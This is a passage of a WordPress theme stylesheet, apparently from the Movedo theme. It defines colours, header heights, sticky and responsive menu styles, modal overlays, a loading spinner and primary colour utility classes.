 a { color: #655e5b; } a:hover { color: #4f5444; } .grve-container, #disqus_thread, #grve-content.grve-left-sidebar .grve-content-wrapper, #grve-content.grve-right-sidebar .grve-content-wrapper { max-width: 1170px; } @media only screen and (max-width: 1230px) { .grve-container, #disqus_thread, #grve-content.grve-left-sidebar .grve-content-wrapper, #grve-content.grve-right-sidebar .grve-content-wrapper { width: 90%; max-width: 1170px; } } @media only screen and (min-width: 960px) { #grve-theme-wrapper.grve-header-side .grve-container, #grve-theme-wrapper.grve-header-side #grve-content.grve-left-sidebar .grve-content-wrapper, #grve-theme-wrapper.grve-header-side #grve-content.grve-right-sidebar .grve-content-wrapper { width: 90%; max-width: 1170px; } } body.grve-boxed #grve-theme-wrapper { width: 100%; max-width: 1220px; } #grve-body.grve-boxed #grve-header.grve-fixed #grve-main-header, #grve-body.grve-boxed #grve-movedo-sticky-header, #grve-body.grve-boxed .grve-anchor-menu .grve-anchor-wrapper.grve-sticky, #grve-body.grve-boxed #grve-footer.grve-fixed-footer, #grve-body.grve-boxed #grve-top-bar.grve-fixed .grve-wrapper { max-width: 1220px; } @media only screen and (max-width: 1200px) { #grve-body.grve-boxed #grve-header.grve-sticky-header #grve-main-header.grve-header-default, #grve-body.grve-boxed #grve-header.grve-sticky-header #grve-main-header #grve-bottom-header, #grve-body.grve-boxed #grve-header.grve-fixed #grve-main-header { max-width: 90%; } #grve-body.grve-boxed #grve-top-bar.grve-fixed .grve-wrapper { max-width: 90%; } } .single-post #grve-content:not(.grve-right-sidebar):not(.grve-left-sidebar) .grve-container { max-width: 770px; } #grve-top-bar .grve-wrapper { padding-top: 15px; padding-bottom: 15px; } #grve-top-bar .grve-wrapper, #grve-top-bar .grve-language > li > ul, #grve-top-bar .grve-top-bar-menu ul.sub-menu { background-color: #ffffff; color: #777777; } #grve-top-bar a { color: #777777; } #grve-top-bar a:hover { color: #0652FD; } #grve-main-header { background-color: rgba(255,255,255,1); } #grve-main-header.grve-transparent, #grve-main-header.grve-light, #grve-main-header.grve-dark { background-color: transparent; } #grve-main-header.grve-header-default, .grve-header-elements { border-color: rgba(101,94,91,0); } .grve-logo-text a, #grve-header .grve-main-menu .grve-wrapper > ul > li > a, .grve-header-element > a, .grve-header-element .grve-purchased-items, .grve-header-text-element { color: #655e5b; } .grve-safe-btn-icon { fill: #655e5b; } .grve-logo-text a:hover, #grve-header .grve-main-menu .grve-wrapper > ul > li.grve-current > a, #grve-header .grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-header .grve-main-menu .grve-wrapper > ul > li.current-menu-ancestor > a, #grve-header .grve-main-menu .grve-wrapper > ul > li:hover > a, .grve-header-element > a:hover { color: #655e5b; } #grve-header .grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-item > a span, #grve-header .grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-ancestor > a span { border-color: #655e5b; } #grve-header .grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li:hover > a span, #grve-header .grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.active > a span { border-color: #655e5b; } #grve-header .grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li > a .grve-item:after { background-color: #655e5b; } #grve-header .grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li:hover > a .grve-item:after, #grve-header .grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li.active > a .grve-item:after { background-color: #655e5b; } #grve-header .grve-main-menu .grve-wrapper > ul > li ul { background-color: #ffffff; } #grve-header .grve-main-menu .grve-wrapper > ul > li ul li a { color: #655e5b; } #grve-header .grve-main-menu .grve-wrapper > ul > li ul li a:hover, #grve-header .grve-main-menu .grve-wrapper > ul > li ul li.current-menu-item > a, #grve-header .grve-main-menu .grve-wrapper > ul li li.current-menu-ancestor > a { color: #ffffff; background-color: #655e5b; } #grve-header .grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li > a { color: #ffffff; background-color: transparent; } #grve-header .grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li:hover > a { color: #ffffff; } #grve-header .grve-horizontal-menu ul.grve-menu li.megamenu > .sub-menu > li { border-color: #333638; } #grve-header .grve-main-menu .grve-wrapper > ul > li ul li.grve-menu-type-button a { background-color: transparent; } #grve-main-header, .grve-logo, .grve-header-text-element { height: 90px; } .grve-logo a { height: 70px; } .grve-logo.grve-logo-text a { line-height: 90px; } #grve-main-menu .grve-wrapper > ul > li > a, .grve-header-element > a, .grve-no-assigned-menu { line-height: 90px; } .grve-logo .grve-wrapper img { padding-top: 0; padding-bottom: 0; } #grve-theme-wrapper.grve-feature-below #grve-goto-section-wrapper { margin-bottom: 90px; } @media only screen and (min-width: 1024px) { #grve-header.grve-overlapping + .grve-page-title, #grve-header.grve-overlapping + #grve-feature-section, #grve-header.grve-overlapping + #grve-content, #grve-header.grve-overlapping + .grve-single-wrapper, #grve-header.grve-overlapping + .grve-product-area { top: -90px; margin-bottom: -90px; } #grve-header.grve-overlapping:not(.grve-header-below) + .grve-page-title .grve-wrapper, #grve-header.grve-overlapping:not(.grve-header-below) + #grve-feature-section .grve-wrapper:not(.grve-map) { padding-top: 90px; } #grve-feature-section + #grve-header.grve-overlapping { top: -90px; } #grve-header { height: 90px; } } @media only screen and (min-width: 1024px) { #grve-header.grve-overlapping + #grve-content .grve-sidebar.grve-fixed-sidebar, #grve-header.grve-overlapping + .grve-single-wrapper .grve-sidebar.grve-fixed-sidebar { top: 90px; } } #grve-header .grve-main-menu .grve-item .label.grve-bg-default, #grve-hidden-menu .grve-item .label.grve-bg-default { background-color: #454545; color: #ffffff; } #grve-main-header.grve-light .grve-logo-text a, #grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li > a, #grve-main-header.grve-light .grve-header-element > a, #grve-main-header.grve-light .grve-header-element .grve-purchased-items, #grve-main-header.grve-light .grve-header-text-element { color: #ffffff; color: rgba(255,255,255,0.7); } #grve-main-header.grve-light .grve-safe-btn-icon { fill: #ffffff; } #grve-main-header.grve-light .grve-logo-text a:hover, #grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li.grve-current > a, #grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li:hover > a, #grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li.current-menu-ancestor > a, #grve-main-header.grve-light .grve-header-element > a:hover { color: #ffffff; } #grve-main-header.grve-light #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-item > a span, #grve-main-header.grve-light #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-ancestor > a span, #grve-main-header.grve-light #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li:hover > a span { border-color: #655e5b; } #grve-main-header.grve-light #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li > a .grve-item:after, #grve-main-header.grve-light #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li:hover > a .grve-item:after { background-color: #655e5b; } #grve-main-header.grve-light, #grve-main-header.grve-light .grve-header-elements, #grve-main-header.grve-header-default.grve-light, #grve-main-header.grve-light #grve-bottom-header { border-color: rgba(255,255,255,0); } #grve-main-header.grve-dark .grve-logo-text a, #grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li > a, #grve-main-header.grve-dark .grve-header-element > a, #grve-main-header.grve-dark .grve-header-element .grve-purchased-items, #grve-main-header.grve-dark .grve-header-text-element { color: #000000; color: rgba(0,0,0,0.5); } #grve-main-header.grve-dark .grve-safe-btn-icon { fill: #000000; } #grve-main-header.grve-dark .grve-logo-text a:hover, #grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li.grve-current > a, #grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li:hover > a, #grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li.current-menu-ancestor > a, #grve-main-header.grve-dark .grve-header-element > a:hover { color: #000000; } #grve-main-header.grve-dark #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-item > a span, #grve-main-header.grve-dark #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-ancestor > a span, #grve-main-header.grve-dark #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li:hover > a span { border-color: #655e5b; } #grve-main-header.grve-dark #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li > a .grve-item:after, #grve-main-header.grve-dark #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li:hover > a .grve-item:after { background-color: #655e5b; } #grve-main-header.grve-dark, #grve-main-header.grve-dark .grve-header-elements, #grve-main-header.grve-header-default.grve-dark, #grve-main-header.grve-dark #grve-bottom-header { border-color: rgba(0,0,0,0); } #grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky, #grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky { height: 90px; } #grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-logo, #grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-logo, #grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-header-text-element, #grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-header-text-element { height: 90px; } #grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-logo a, #grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-logo a { height: 70px; } #grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-logo.grve-logo-text a, #grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-logo.grve-logo-text a { line-height: 90px; } #grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky #grve-main-menu .grve-wrapper > ul > li > a, #grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-header-element > a, #grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-no-assigned-menu, #grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky #grve-main-menu .grve-wrapper > ul > li > a, #grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-header-element > a, #grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-no-assigned-menu { line-height: 90px; } #grve-header.grve-sticky-header.grve-scroll-up #grve-main-header.grve-advanced-sticky { -webkit-transform: translateY(90px); -moz-transform: translateY(90px); -ms-transform: translateY(90px); -o-transform: translateY(90px); transform: translateY(90px); } #grve-header.grve-sticky-header #grve-main-header:not(.grve-header-logo-top), #grve-header.grve-sticky-header #grve-main-header #grve-bottom-header { background-color: rgba(238,241,231,1); } #grve-header.grve-header-logo-top.grve-sticky-header #grve-main-header { background-color: transparent; } #grve-header.grve-sticky-header .grve-logo-text a, #grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li > a, #grve-header.grve-sticky-header #grve-main-header .grve-header-element > a, #grve-header.grve-sticky-header .grve-header-element .grve-purchased-items, #grve-header.grve-sticky-header .grve-header-text-element { color: #655e5b; } #grve-header.grve-sticky-header .grve-logo-text a:hover, #grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li.grve-current > a, #grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li:hover > a, #grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li.current-menu-ancestor > a, #grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li.active > a, #grve-header.grve-sticky-header #grve-main-header .grve-header-element > a:hover { color: #655e5b; } #grve-header.grve-sticky-header #grve-main-header .grve-safe-btn-icon { fill: #655e5b; } #grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-item > a span, #grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-ancestor > a span { border-color: #655e5b; } #grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li:hover > a span { border-color: #655e5b; } #grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li > a .grve-item:after { background-color: #655e5b; } #grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li:hover > a .grve-item:after { background-color: #655e5b; } #grve-header.grve-sticky-header #grve-main-header.grve-header-default, #grve-header.grve-sticky-header #grve-main-header .grve-header-elements { border-color: rgba(238,241,231,0.50); } #grve-movedo-sticky-header, #grve-movedo-sticky-header .grve-logo, #grve-movedo-sticky-header:before { height: 90px; } #grve-movedo-sticky-header .grve-logo a { height: 70px; } #grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li > a, #grve-movedo-sticky-header .grve-header-element > a, #grve-movedo-sticky-header .grve-no-assigned-menu { line-height: 90px; } #grve-movedo-sticky-header:before, #grve-movedo-sticky-header .grve-logo, #grve-movedo-sticky-header .grve-header-element > a.grve-safe-button { background-color: rgba(238,241,231,1); } #grve-movedo-sticky-header .grve-logo, #grve-movedo-sticky-header .grve-header-element > a.grve-safe-button { min-width: 90px; } #grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li > a, #grve-movedo-sticky-header .grve-header-element > a { color: #655e5b; } #grve-movedo-sticky-header .grve-safe-btn-icon { fill: #655e5b; } #grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li.grve-current > a, #grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li:hover > a, #grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li.current-menu-ancestor > a, #grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li.active > a, #grve-movedo-sticky-header .grve-header-element > a:hover { color: #655e5b; } #grve-movedo-sticky-header .grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li:hover > a span { border-color: #655e5b; } #grve-movedo-sticky-header .grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li > a .grve-item:after { background-color: #655e5b; } #grve-movedo-sticky-header .grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li:hover > a .grve-item:after { background-color: #655e5b; } #grve-sidearea { background-color: #232323; color: #777777; } #grve-sidearea .widget, #grve-sidearea form, #grve-sidearea form p, #grve-sidearea form div, #grve-sidearea form span { color: #777777; } #grve-sidearea h1, #grve-sidearea h2, #grve-sidearea h3, #grve-sidearea h4, #grve-sidearea h5, #grve-sidearea h6, #grve-sidearea .widget .grve-widget-title { color: #ffffff; } #grve-sidearea a { color: #777777; } #grve-sidearea .widget li a .grve-arrow:after, #grve-sidearea .widget li a .grve-arrow:before { color: #777777; } #grve-sidearea a:hover { color: #0652FD; } #grve-sidearea .grve-close-btn:after, #grve-sidearea .grve-close-btn:before, #grve-sidearea .grve-close-btn span { background-color: #777777; } #grve-sidearea .grve-border, #grve-sidearea form, #grve-sidearea form p, #grve-sidearea form div, #grve-sidearea form span, #grve-sidearea .widget a, #grve-sidearea .widget ul, #grve-sidearea .widget li, #grve-sidearea .widget table, #grve-sidearea .widget table td, #grve-sidearea .widget table th, #grve-sidearea .widget table tr, #grve-sidearea table, #grve-sidearea tr, #grve-sidearea td, #grve-sidearea th, #grve-sidearea .widget, #grve-sidearea .widget ul, #grve-sidearea .widget li, #grve-sidearea .widget div, #grve-theme-wrapper #grve-sidearea form, #grve-theme-wrapper #grve-sidearea .wpcf7-form-control-wrap { border-color: #3e3e3e; } #grve-sidearea-overlay { background-color: rgba(255,255,255,0.90); } #grve-modal-overlay, .mfp-bg, #grve-loader-overflow { background-color: rgba(255,255,255,1); } .grve-page-curtain { background-color: #18252a; } #grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h1, #grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h2, #grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h3, #grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h4, #grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h5, #grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h6, #grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) .grve-modal-title, .mfp-title, .mfp-counter, #grve-theme-wrapper .grve-modal-content .grve-heading-color { color: #000000; } .grve-close-modal, button.mfp-arrow { color: #000000; } #grve-theme-wrapper .grve-modal form, #grve-theme-wrapper .grve-modal form p, #grve-theme-wrapper .grve-modal form div, #grve-theme-wrapper .grve-modal form span, #grve-theme-wrapper .grve-login-modal-footer, #grve-socials-modal .grve-social li a, #grve-language-modal ul li a { color: #777777; border-color: #eef1f6; } #grve-safebutton-area .grve-logo { background-color: rgba(238,241,231,1); min-width: 90px; height: 90px; } #grve-safebutton-area .grve-logo a { height: 70px; } #grve-safebutton-area .grve-close-button-wrapper { background-color: rgba(238,241,231,1); min-width: 90px; line-height: 90px; } #grve-safebutton-area .grve-close-button-wrapper a { color: #655e5b; } #grve-safebutton-area .grve-close-button-wrapper a:hover { color: #655e5b; } #grve-responsive-header #grve-main-responsive-header { background-color: rgba(0,0,0,1); } #grve-responsive-header { height: 60px; } #grve-responsive-header .grve-logo { height: 60px; } #grve-responsive-header .grve-header-element > a { line-height: 60px; } #grve-responsive-header .grve-logo a { height: 30px; } #grve-responsive-header .grve-logo.grve-logo-text a { line-height: 60px; } #grve-responsive-header .grve-logo .grve-wrapper img { padding-top: 0; padding-bottom: 0; } @media only screen and (max-width: 1023px) { #grve-main-header, #grve-bottom-header { display: none; } #grve-main-menu, #grve-responsive-hidden-menu-wrapper { display: none; } #grve-responsive-header { display: block; } .grve-header-responsive-elements { display: block; } #grve-logo.grve-position-center, #grve-logo.grve-position-center .grve-wrapper { position: relative; left: 0; } #grve-responsive-menu-wrapper { display: block; } } @media only screen and (max-width: 1023px) { #grve-header.grve-responsive-overlapping + * { top: -60px; margin-bottom: -60px; } #grve-header.grve-responsive-overlapping + #grve-page-anchor { top: 0px; margin-bottom: 0px; } #grve-feature-section + #grve-header.grve-responsive-overlapping { top: -60px; } #grve-header.grve-responsive-overlapping + .grve-page-title .grve-wrapper, #grve-header.grve-responsive-overlapping + #grve-feature-section .grve-wrapper { padding-top: 60px; } } #grve-hidden-menu { background-color: #ffffff; } #grve-hidden-menu a { color: #777777; } #grve-hidden-menu:not(.grve-slide-menu) ul.grve-menu li a .grve-arrow:after, #grve-hidden-menu:not(.grve-slide-menu) ul.grve-menu li a .grve-arrow:before { background-color: #777777; } #grve-hidden-menu ul.grve-menu li.open > a .grve-arrow:after, #grve-hidden-menu ul.grve-menu li.open > a .grve-arrow:before { background-color: #000000; } #grve-hidden-menu.grve-slide-menu ul.grve-menu li > .grve-arrow:hover { color: #000000; } #grve-theme-wrapper .grve-header-responsive-elements form, #grve-theme-wrapper .grve-header-responsive-elements form p, #grve-theme-wrapper .grve-header-responsive-elements form div, #grve-theme-wrapper .grve-header-responsive-elements form span { color: #777777; } #grve-hidden-menu a:hover, #grve-hidden-menu ul.grve-menu > li.current-menu-item > a, #grve-hidden-menu ul.grve-menu > li.current-menu-ancestor > a, #grve-hidden-menu ul.grve-menu li.current-menu-item > a, #grve-hidden-menu ul.grve-menu li.open > a { color: #000000; } #grve-hidden-menu .grve-close-btn { color: #777777; } #grve-hidden-menu ul.grve-menu li a, #grve-theme-wrapper .grve-header-responsive-elements form, #grve-theme-wrapper .grve-header-responsive-elements form p, #grve-theme-wrapper .grve-header-responsive-elements form div, #grve-theme-wrapper .grve-header-responsive-elements form span { border-color: #eef1f6; } #grve-hidden-menu-overlay { background-color: rgba(0,0,0,0.90); } #grve-responsive-header .grve-header-element > a, #grve-responsive-header .grve-header-element .grve-purchased-items { color: #bfbfbf; } #grve-responsive-header .grve-header-element > a:hover { color: #ffffff; } #grve-responsive-header .grve-safe-btn-icon { fill: #bfbfbf; } #grve-responsive-header .grve-safe-btn-icon:hover { fill: #ffffff; } .grve-spinner:not(.custom):before { content: ''; box-sizing: border-box; position: absolute; top: 50%; left: 50%; width: 42px; height: 42px; margin-top: -21px; margin-left: -21px; border-radius: 50%; border: 2px solid rgba(127, 127, 127, 0.3); border-top-color: #333; -webkit-animation: spinnerAnim 1.1s infinite linear; animation: spinnerAnim 1.1s infinite linear; } .grve-spinner:not(.custom):before { border-top-color: #638220; } .grve-isotope .grve-spinner:before { top: 50px; } @-webkit-keyframes spinnerAnim { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } @keyframes spinnerAnim { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } #grve-theme-wrapper .grve-box-item.grve-bg-white { color: #000000; color: rgba(0,0,0,0.30); background-color: #ffffff; -webkit-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25); -moz-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25); box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25); } #grve-theme-wrapper .grve-box-item.grve-bg-black { color: #ffffff; color: rgba(255,255,255,0.60); background-color: #000000; -webkit-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25); -moz-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25); box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25); } #grve-theme-wrapper .grve-box-item.grve-bg-white .grve-heading-color { color: #000000; } #grve-theme-wrapper .grve-box-item.grve-bg-black .grve-heading-color { color: #ffffff; } ::-moz-selection { color: #ffffff; background: #638220; } ::selection { color: #ffffff; background: #638220; } h1,h2,h3,h4,h5,h6, .grve-h1, .grve-h2, .grve-h3, .grve-h4, .grve-h5, .grve-h6, .grve-heading-color, .grve-heading-hover-color:hover, p.grve-dropcap:first-letter, #reply-title:hover { color: #655e5b; } .grve-blog .grve-blog-item:not(.grve-style-2) .grve-post-title.grve-post-title-hover:hover, .grve-blog-leader .grve-post-list .grve-post-title.grve-post-title-hover:hover, .grve-blog .grve-post-meta-wrapper li a:hover, .grve-blog ul.grve-post-meta a:hover, .grve-blog .grve-blog-item.grve-style-2 .grve-categories li a:hover, .grve-search button[type='submit']:hover, #grve-content .widget.widget_nav_menu li.current-menu-item a, #grve-content .widget.widget_nav_menu li a:hover, .widget.widget_calendar table tbody a, blockquote > p:before, .grve-filter.grve-filter-style-classic ul li:hover, .grve-filter.grve-filter-style-classic ul li.selected { color: #638220; } #grve-theme-wrapper .grve-widget.grve-social li a.grve-outline:hover, #grve-theme-wrapper .grve-with-line:after, #grve-single-post-tags .grve-tags li a:hover, #grve-single-post-categories .grve-categories li a:hover, #grve-socials-modal .grve-social li a:hover, .grve-hover-underline:after, .grve-language-element ul li a:hover, .grve-language-element ul li a.active, #grve-language-modal ul li a:hover, #grve-language-modal ul li a.active, .grve-tabs-title .grve-tab-title.active .grve-title:after, .wpcf7-form input[type='radio']:checked + .wpcf7-list-item-label:after, .wpcf7-form input[type='radio']:not(:checked) + .wpcf7-list-item-label:after, .wpcf7-form input[type='checkbox']:checked + .wpcf7-list-item-label:after, .wpcf7-form input[type='checkbox']:not(:checked) + .wpcf7-list-item-label:after { background-color: #638220; border-color: #638220; color: #ffffff; } a.grve-text-dark, .grve-blog.grve-with-shadow .grve-blog-item:not(.grve-style-2) .grve-post-title, .grve-blog.grve-with-shadow .grve-blog-item:not(.grve-style-2) .grve-read-more { color: #000000; } a.grve-text-light, .grve-carousel-style-2 .grve-blog-carousel .grve-post-title { color: #ffffff; } .grve-headings-primary-1 h1, .grve-headings-primary-1 h2, .grve-headings-primary-1 h3, .grve-headings-primary-1 h4, .grve-headings-primary-1 h5, .grve-headings-primary-1 h6, .grve-headings-primary-1 .grve-heading-color, .grve-column.grve-headings-primary-1 h1, .grve-column.grve-headings-primary-1 h2, .grve-column.grve-headings-primary-1 h3, .grve-column.grve-headings-primary-1 h4, .grve-column.grve-headings-primary-1 h5, .grve-column.grve-headings-primary-1 h6, .grve-column.grve-headings-primary-1 .grve-heading-color, .grve-split-content .grve-headings-primary-1.grve-media-wrapper .grve-title { color: #638220; } .grve-text-primary-1, #grve-theme-wrapper .grve-text-hover-primary-1:hover, #grve-theme-wrapper a.grve-text-hover-primary-1:hover, #grve-theme-wrapper a .grve-text-hover-primary-1:hover { color: #638220; } .grve-text-primary-1.grve-svg-icon { stroke: #638220; } #grve-theme-wrapper .grve-bg-primary-1, #grve-theme-wrapper .grve-bg-hover-primary-1:hover, #grve-theme-wrapper a.grve-bg-hover-primary-1:hover, #grve-theme-wrapper a .grve-bg-hover-primary-1:hover, #grve-theme-wrapper a:hover .grve-bg-hover-primary-1, .grve-filter.grve-filter-style-button.grve-filter-color-primary-1 ul li.selected { background-color: #638220; border-color: #638220; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-primary-1 { background-color: transparent; border-color: #638220; color: #638220; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-1:hover { background-color: #638220; border-color: #638220; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-primary-1 > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-1 > a:hover .grve-item { background-color: #638220; color: #ffffff; } #grve-theme-wrapper .has-primary-1-color { color: #638220; } #grve-theme-wrapper .has-primary-1-background-color { background-color: #638220; } .grve-headings-primary-2 h1, .grve-headings-primary-2 h2, .grve-headings-primary-2 h3, .grve-headings-primary-2 h4, .grve-headings-primary-2 h5, .grve-headings-primary-2 h6, .grve-headings-primary-2 .grve-heading-color, .grve-column.grve-headings-primary-2 h1, .grve-column.grve-headings-primary-2 h2, .grve-column.grve-headings-primary-2 h3, .grve-column.grve-headings-primary-2 h4, .grve-column.grve-headings-primary-2 h5, .grve-column.grve-headings-primary-2 h6, .grve-column.grve-headings-primary-2 .grve-heading-color, .grve-split-content .grve-headings-primary-2.grve-media-wrapper .grve-title { color: #eef1e7; } .grve-text-primary-2, #grve-theme-wrapper .grve-text-hover-primary-2:hover, #grve-theme-wrapper a.grve-text-hover-primary-2:hover, #grve-theme-wrapper a .grve-text-hover-primary-2:hover { color: #eef1e7; } .grve-text-primary-2.grve-svg-icon { stroke: #eef1e7; } #grve-theme-wrapper .grve-bg-primary-2, #grve-theme-wrapper .grve-bg-hover-primary-2:hover, #grve-theme-wrapper a.grve-bg-hover-primary-2:hover, #grve-theme-wrapper a .grve-bg-hover-primary-2:hover, #grve-theme-wrapper a:hover .grve-bg-hover-primary-2, .grve-filter.grve-filter-style-button.grve-filter-color-primary-2 ul li.selected { background-color: #eef1e7; border-color: #eef1e7; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-primary-2 { background-color: transparent; border-color: #eef1e7; color: #eef1e7; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-2:hover { background-color: #eef1e7; border-color: #eef1e7; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-primary-2 > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-2 > a:hover .grve-item { background-color: #eef1e7; color: #ffffff; } #grve-theme-wrapper .has-primary-2-color { color: #eef1e7; } #grve-theme-wrapper .has-primary-2-background-color { background-color: #eef1e7; } .grve-headings-primary-3 h1, .grve-headings-primary-3 h2, .grve-headings-primary-3 h3, .grve-headings-primary-3 h4, .grve-headings-primary-3 h5, .grve-headings-primary-3 h6, .grve-headings-primary-3 .grve-heading-color, .grve-column.grve-headings-primary-3 h1, .grve-column.grve-headings-primary-3 h2, .grve-column.grve-headings-primary-3 h3, .grve-column.grve-headings-primary-3 h4, .grve-column.grve-headings-primary-3 h5, .grve-column.grve-headings-primary-3 h6, .grve-column.grve-headings-primary-3 .grve-heading-color, .grve-split-content .grve-headings-primary-3.grve-media-wrapper .grve-title { color: #4f5444; } .grve-text-primary-3, #grve-theme-wrapper .grve-text-hover-primary-3:hover, #grve-theme-wrapper a.grve-text-hover-primary-3:hover, #grve-theme-wrapper a .grve-text-hover-primary-3:hover { color: #4f5444; } .grve-text-primary-3.grve-svg-icon { stroke: #4f5444; } #grve-theme-wrapper .grve-bg-primary-3, #grve-theme-wrapper .grve-bg-hover-primary-3:hover, #grve-theme-wrapper a.grve-bg-hover-primary-3:hover, #grve-theme-wrapper a .grve-bg-hover-primary-3:hover, #grve-theme-wrapper a:hover .grve-bg-hover-primary-3, .grve-filter.grve-filter-style-button.grve-filter-color-primary-3 ul li.selected { background-color: #4f5444; border-color: #4f5444; color: #ffffff; } #grve-theme-wrapper a.grve-btn-line.grve-bg-primary-3 { background-color: transparent; border-color: #4f5444; color: #4f5444; } #grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-3:hover { background-color: #4f5444; border-color: #4f5444; color: #ffffff; } #grve-theme-wrapper .grve-menu-type-button.grve-primary-3 > a .grve-item, #grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-3 > a:hover .grve-item { background-color: #4f5444; color: #ffffff; } #grve-theme-wrapper .has-primary-3-color { color: #4f5444; } #grve-theme-wrapper .has-primary-3-background-color { background-color: #4f5444; } .grve-headings-primary-4 h1, .grve-headings-primary-4 h2, .grve-headings-primary-4 h3, 